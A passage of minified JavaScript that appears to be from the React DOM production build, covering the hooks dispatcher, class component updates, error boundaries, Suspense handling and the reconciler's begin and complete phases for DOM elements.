e={tag:e,create:t,destroy:n,deps:r,next:null},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function fc(){return Pe().memoizedState}function Gr(e,t,n,r){var l=Ue();V.flags|=e,l.memoizedState=cr(1|t,n,void 0,r===void 0?null:r)}function Il(e,t,n,r){var l=Pe();r=r===void 0?null:r;var i=void 0;if(Z!==null){var o=Z.memoizedState;if(i=o.destroy,r!==null&&Ji(r,o.deps)){l.memoizedState=cr(t,n,i,r);return}}V.flags|=e,l.memoizedState=cr(1|t,n,i,r)}function oa(e,t){return Gr(8390656,8,e,t)}function to(e,t){return Il(2048,8,e,t)}function pc(e,t){return Il(4,2,e,t)}function mc(e,t){return Il(4,4,e,t)}function hc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function xc(e,t,n){return n=n!=null?n.concat([e]):null,Il(4,4,hc.bind(null,t,e),n)}function no(){}function gc(e,t){var n=Pe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ji(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function vc(e,t){var n=Pe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ji(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function yc(e,t,n){return Ft&21?(Fe(n,t)||(n=Su(),V.lanes|=n,$t|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,me=!0),e.memoizedState=n)}function Np(e,t){var n=I;I=n!==0&&4>n?n:4,e(!0);var r=gs.transition;gs.transition={};try{e(!1),t()}finally{I=n,gs.transition=r}}function wc(){return Pe().memoizedState}function kp(e,t,n){var r=xt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},jc(e))Nc(t,n);else if(n=nc(e,t,n,r),n!==null){var l=ce();Ie(n,e,r,l),kc(n,t,r)}}function Sp(e,t,n){var r=xt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(jc(e))Nc(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(l.hasEagerState=!0,l.eagerState=a,Fe(a,o)){var u=t.interleaved;u===null?(l.next=l,Ki(t)):(l.next=u.next,u.next=l),t.interleaved=l;return}}catch{}finally{}n=nc(e,t,l,r),n!==null&&(l=ce(),Ie(n,e,r,l),kc(n,t,r))}}function jc(e){var t=e.alternate;return e===V||t!==null&&t===V}function Nc(e,t){Hn=yl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function kc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Mi(e,n)}}var wl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},Cp={readContext:_e,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:oa,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Gr(4194308,4,hc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Gr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Gr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=kp.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:ia,useDebugValue:no,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=ia(!1),t=e[0];return e=Np.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=V,l=Ue();if(A){if(n===void 0)throw Error(k(407));n=n()}else{if(n=t(),te===null)throw Error(k(349));Ft&30||oc(r,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,oa(uc.bind(null,r,i,e),[e]),r.flags|=2048,cr(9,ac.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ue(),t=te.identifierPrefix;if(A){var n=Ye,r=Ke;n=(r&~(1<<32-Oe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ar++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=jp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ep={readContext:_e,useCallback:gc,useContext:_e,useEffect:to,useImperativeHandle:xc,useInsertionEffect:pc,useLayoutEffect:mc,useMemo:vc,useReducer:vs,useRef:fc,useState:function(){return vs(ur)},useDebugValue:no,useDeferredValue:function(e){var t=Pe();return yc(t,Z.memoizedState,e)},useTransition:function(){var e=vs(ur)[0],t=Pe().memoizedState;return[e,t]},useMutableSource:sc,useSyncExternalStore:ic,useId:wc,unstable_isNewReconciler:!1},bp={readContext:_e,useCallback:gc,useContext:_e,useEffect:to,useImperativeHandle:xc,useInsertionEffect:pc,useLayoutEffect:mc,useMemo:vc,useReducer:ys,useRef:fc,useState:function(){return ys(ur)},useDebugValue:no,useDeferredValue:function(e){var t=Pe();return Z===null?t.memoizedState=e:yc(t,Z.memoizedState,e)},useTransition:function(){var e=ys(ur)[0],t=Pe().memoizedState;return[e,t]},useMutableSource:sc,useSyncExternalStore:ic,useId:wc,unstable_isNewReconciler:!1};function Me(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ni(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Fl={isMounted:function(e){return(e=e._reactInternals)?Bt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ce(),l=xt(e),i=Xe(r,l);i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,l),t!==null&&(Ie(t,e,l,r),Yr(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ce(),l=xt(e),i=Xe(r,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,l),t!==null&&(Ie(t,e,l,r),Yr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ce(),r=xt(e),l=Xe(n,r);l.tag=2,t!=null&&(l.callback=t),t=mt(e,l,r),t!==null&&(Ie(t,e,r,n),Yr(t,e,r))}};function aa(e,t,n,r,l,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!nr(n,r)||!nr(l,i):!0}function Sc(e,t,n){var r=!1,l=jt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(l=xe(t)?Ot:ae.current,r=t.contextTypes,i=(r=r!=null)?mn(e,l):jt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Fl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function ua(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Fl.enqueueReplaceState(t,t.state,null)}function ri(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Yi(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=_e(i):(i=xe(t)?Ot:ae.current,l.context=mn(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ni(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Fl.enqueueReplaceState(l,l.state,null),gl(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function vn(e,t){try{var n="",r=t;do n+=ef(r),r=r.return;while(r);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function ws(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function li(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _p=typeof WeakMap=="function"?WeakMap:Map;function Cc(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Nl||(Nl=!0,mi=r),li(e,t)},n}function Ec(e,t,n){n=Xe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){li(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){li(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function ca(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _p;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=Bp.bind(null,e,t,n),t.then(e,e))}function da(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function fa(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,mt(n,t,1))),n.lanes|=1),e)}var Pp=et.ReactCurrentOwner,me=!1;function ue(e,t,n,r){t.child=e===null?tc(t,null,n,r):xn(t,e.child,n,r)}function pa(e,t,n,r,l){n=n.render;var i=t.ref;return un(t,l),r=qi(e,t,n,r,i,l),n=eo(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(A&&n&&Ai(t),t.flags|=1,ue(e,t,r,l),t.child)}function ma(e,t,n,r,l){if(e===null){var i=n.type;return typeof i=="function"&&!co(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,bc(e,t,i,r,l)):(e=el(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:nr,n(o,r)&&e.ref===t.ref)return qe(e,t,l)}return t.flags|=1,e=gt(i,r),e.ref=t.ref,e.return=t,t.child=e}function bc(e,t,n,r,l){if(e!==null){var i=e.memoizedProps;if(nr(i,r)&&e.ref===t.ref)if(me=!1,t.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(me=!0);else return t.lanes=e.lanes,qe(e,t,l)}return si(e,t,n,r,l)}function _c(e,t,n){var r=t.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(nn,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(nn,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,F(nn,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,F(nn,ve),ve|=r;return ue(e,t,l,n),t.child}function Pc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function si(e,t,n,r,l){var i=xe(n)?Ot:ae.current;return i=mn(t,i),un(t,l),n=qi(e,t,n,r,i,l),r=eo(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(A&&r&&Ai(t),t.flags|=1,ue(e,t,n,l),t.child)}function ha(e,t,n,r,l){if(xe(n)){var i=!0;fl(t)}else i=!1;if(un(t,l),t.stateNode===null)Zr(e,t),Sc(t,n,r),ri(t,n,r,l),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,c=n.contextType;typeof c=="object"&&c!==null?c=_e(c):(c=xe(n)?Ot:ae.current,c=mn(t,c));var h=n.getDerivedStateFromProps,f=typeof h=="function"||typeof o.getSnapshotBeforeUpdate=="function";f||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||u!==c)&&ua(t,o,r,c),rt=!1;var x=t.memoizedState;o.state=x,gl(t,r,o,l),u=t.memoizedState,a!==r||x!==u||he.current||rt?(typeof h=="function"&&(ni(t,n,h,r),u=t.memoizedState),(a=rt||aa(t,n,a,r,x,u,c))?(f||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=c,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,rc(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:Me(t.type,a),o.props=c,f=t.pendingProps,x=o.context,u=n.contextType,typeof u=="object"&&u!==null?u=_e(u):(u=xe(n)?Ot:ae.current,u=mn(t,u));var g=n.getDerivedStateFromProps;(h=typeof g=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==f||x!==u)&&ua(t,o,r,u),rt=!1,x=t.memoizedState,o.state=x,gl(t,r,o,l);var w=t.memoizedState;a!==f||x!==w||he.current||rt?(typeof g=="function"&&(ni(t,n,g,r),w=t.memoizedState),(c=rt||aa(t,n,c,r,x,w,u)||!1)?(h||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,w,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,w,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=w),o.props=r,o.state=w,o.context=u,r=c):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ii(e,t,n,r,i,l)}function ii(e,t,n,r,l,i){Pc(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return l&&ea(t,n,!1),qe(e,t,i);r=t.stateNode,Pp.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=xn(t,e.child,null,i),t.child=xn(t,null,a,i)):ue(e,t,a,i),t.memoizedState=r.state,l&&ea(t,n,!0),t.child}function Lc(e){var t=e.stateNode;t.pendingContext?qo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&qo(e,t.context,!1),Xi(e,t.containerInfo)}function xa(e,t,n,r,l){return hn(),Vi(l),t.flags|=256,ue(e,t,n,r),t.child}var oi={dehydrated:null,treeContext:null,retryLane:0};function ai(e){return{baseLanes:e,cachePool:null,transitions:null}}function zc(e,t,n){var r=t.pendingProps,l=B.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(l&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),F(B,l&1),e===null)return ei(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Al(o,r,0,null),e=Rt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ai(n),t.memoizedState=oi,e):ro(t,o));if(l=e.memoizedState,l!==null&&(a=l.dehydrated,a!==null))return Lp(e,t,o,r,a,l,n);if(i){i=r.fallback,o=t.mode,l=e.child,a=l.sibling;var u={mode:"hidden",children:r.children};return!(o&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=gt(l,u),r.subtreeFlags=l.subtreeFlags&14680064),a!==null?i=gt(a,i):(i=Rt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?ai(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=oi,r}return i=e.child,e=i.sibling,r=gt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ro(e,t){return t=Al({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Fr(e,t,n,r){return r!==null&&Vi(r),xn(t,e.child,null,n),e=ro(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Lp(e,t,n,r,l,i,o){if(n)return t.flags&256?(t.flags&=-257,r=ws(Error(k(422))),Fr(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,l=t.mode,r=Al({mode:"visible",children:r.children},l,0,null),i=Rt(i,l,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&xn(t,e.child,null,o),t.child.memoizedState=ai(o),t.memoizedState=oi,i);if(!(t.mode&1))return Fr(e,t,o,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(k(419)),r=ws(i,r,void 0),Fr(e,t,o,r)}if(a=(o&e.childLanes)!==0,me||a){if(r=te,r!==null){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|o)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,Je(e,l),Ie(r,e,l,-1))}return uo(),r=ws(Error(k(421))),Fr(e,t,o,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Vp.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,ye=pt(l.nextSibling),we=t,A=!0,De=null,e!==null&&(Se[Ce++]=Ke,Se[Ce++]=Ye,Se[Ce++]=It,Ke=e.id,Ye=e.overflow,It=t),t=ro(t,r.children),t.flags|=4096,t)}function ga(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),ti(e.return,t,n)}function js(e,t,n,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=l)}function Tc(e,t,n){var r=t.pendingProps,l=r.revealOrder,i=r.tail;if(ue(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ga(e,n,t);else if(e.tag===19)ga(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(B,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&vl(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),js(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&vl(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}js(t,!0,n,null,i);break;case"together":js(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Zr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),$t|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(k(153));if(t.child!==null){for(e=t.child,n=gt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=gt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function zp(e,t,n){switch(t.tag){case 3:Lc(t),hn();break;case 5:lc(t);break;case 1:xe(t.type)&&fl(t);break;case 4:Xi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;F(hl,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(F(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?zc(e,t,n):(F(B,B.current&1),e=qe(e,t,n),e!==null?e.sibling:null);F(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Tc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,_c(e,t,n)}return qe(e,t,n)}var Mc,ui,Rc,Dc;Mc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ui=function(){};Rc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Tt(Ve.current);var i=null;switch(n){case"input":l=zs(e,l),r=zs(e,r),i=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),i=[];break;case"textarea":l=Rs(e,l),r=Rs(e,r),i=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=cl)}Os(n,r);var o;n=null;for(c in l)if(!r.hasOwnProperty(c)&&l.hasOwnProperty(c)&&l[c]!=null)if(c==="style"){var a=l[c];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Xn.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(a=l!=null?l[c]:void 0,r.hasOwnProperty(c)&&u!==a&&(u!=null||a!=null))if(c==="style")if(a){for(o in a)!a.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&a[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else c==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(i=i||[]).push(c,u)):c==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(c,""+u):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Xn.hasOwnProperty(c)?(u!=null&&c==="onScroll"&&$("scroll",e),i||a===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}};Dc=function(e,t,n,r){n!==r&&(t.flags|=4)};function Mn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Tp(e,t,n){var r=t.pendingProps;switch(Bi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&dl(),ie(t),null;case 3:return r=t.stateNode,gn(),U(he),U(ae),Zi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Or(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(gi(De),De=null))),ui(e,t),ie(t),null;case 5:Gi(t);var l=Tt(or.current);if(n=t.type,e!==null&&t.stateNode!=null)Rc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(k(166));return ie(t),null}if(e=Tt(Ve.current),Or(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ae]=t,r[sr]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<$n.length;l++)$($n[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":Eo(r,i),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},$("invalid",r);break;case"textarea":_o(r,i),$("invalid",r)}Os(n,i),l=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Dr(r.textContent,a,e),l=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Dr(r.textContent,a,e),l=["children",""+a]):Xn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&$("scroll",r)}switch(n){case"input":br(r),bo(r,i,!0);break;case"textarea":br(r),Po(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=cl)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=uu(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Ae]=t,e[sr]=r,Mc(e,t,!1,!1),t.stateNode=e;e:{switch(o=Is(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<$n.length;l++)$($n[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":Eo(e,r),l=zs(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":_o(e,r),l=Rs(e,r),$("invalid",e);break;default:l=r}Os(n,l),a=l;for(i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="style"?fu(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&cu(e,u)):i==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Gn(e,u):typeof 